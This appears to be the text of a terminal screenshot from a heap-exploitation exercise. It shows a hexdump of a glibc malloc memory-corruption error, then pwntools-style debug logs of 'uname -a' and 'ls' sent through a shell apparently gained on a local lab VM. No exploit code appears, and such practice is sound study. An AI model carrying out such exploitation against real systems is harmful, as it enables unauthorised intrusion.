 00000000  2a 2a 2a 20  45 72 72 6f  72 20 69 6e  20 60 2e 2f  │*** │Erro│r in│ `./│
00000010  62 69 6e 27  3a 20 6d 61  6c 6c 6f 63  28 29 3a 20  │bin'│: ma│lloc│(): │
00000020  6d 65 6d 6f  72 79 20 63  6f 72 72 75  70 74 69 6f  │memo│ry c│orru│ptio│
00000030  6e 3a 20 30  78 30 30 30  30 37 66 65  63 62 31 62  │n: 0│x000│07fe│cb1b│
00000040  31 32 35 30  30 20 2a 2a  2a 0a 20 20  20 20 20 31  │1250│0 **│*·  │   1│
00000050  35 37 36 36  3a 09 b8 91  │5766│:···│
00000058
*** Error in `./bin': malloc(): memory corruption: 0x00007fecb1b12500 ***
     15766:    \xb8\x9uname -a
[DEBUG] Sent 0x9 bytes:
    'uname -a\n'
[DEBUG] Received 0x78 bytes:
    'Linux skye-virtual-machine 4.4.0-203-generic #235-Ubuntu SMP Tue Feb 2 02:49:08 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux\n'
Linux skye-virtual-machine 4.4.0-203-generic #235-Ubuntu SMP Tue Feb 2 02:49:08 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x17 bytes:
    'bin  bin.py  libc.so.6\n'
bin  bin.py  libc.so.6
$